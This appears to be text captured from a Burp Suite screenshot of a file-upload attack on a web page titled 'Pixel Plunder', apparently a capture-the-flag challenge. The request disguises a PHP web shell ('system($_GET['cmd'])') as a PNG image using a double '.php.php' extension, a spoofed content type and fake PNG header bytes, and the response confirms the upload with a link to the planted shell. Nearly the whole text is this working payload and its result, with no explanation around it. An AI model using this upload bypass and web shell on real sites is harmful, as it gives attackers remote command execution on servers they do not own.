 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 34.238.156.9
3 Content-Length: 343
4 Cache-Control: max-age=0
5 Origin: http://34.238.156.9
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoQYjE6KorLFBCMfS
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://34.238.156.9/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryoQYjE6KorLFBCMfS
16 Content-Disposition: form-data; name="uploaded_file"; filename="shell3.php.php"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR
22 <?php system($_GET['cmd']);?>
23
24 ------WebKitFormBoundaryoQYjE6KorLFBCMfS
25 Content-Disposition: form-data; name="submit"
26
27 Upload
28 ------WebKitFormBoundaryoQYjE6KorLFBCMfS--
29
Search
0 highlights
Response
Pretty Raw Hex Render
\n
115 const fileName = fileInput.files[0] ? fileInput.files[
0].name : 'Click here to select your thousand words!';
116 fileNameDisplay.textContent = fileName;
117 }
118 </script>
119 </head>
120 <body>
121 <div class="container">
122 <h1 class="title">
Pixel Plunder
</h1>
123 <p class="tagline">
An image is worth a thousand words…!
</p>
124 <div class="message success">
Yay! Image uploaded <a href='uploads/shell3.php'>
here.
</a>
</div>
125 <form action="index.php" method="post" enctype="
multipart/form-data">
126 <div class="file-upload" onclick="
document.getElementById('uploaded_file').click();
">
127 Click here to select your image!
128 </div>
129 <input type="file" name="uploaded_file" id="
uploaded_file" required onchange="
updateFileName()" accept="image/jpeg, image/png,
image/gif">
130 <input type="submit" value="Upload" name="submit"
>
131 </form>
132 </div>
133 </body>
134 </html>
135
Search
0 highlights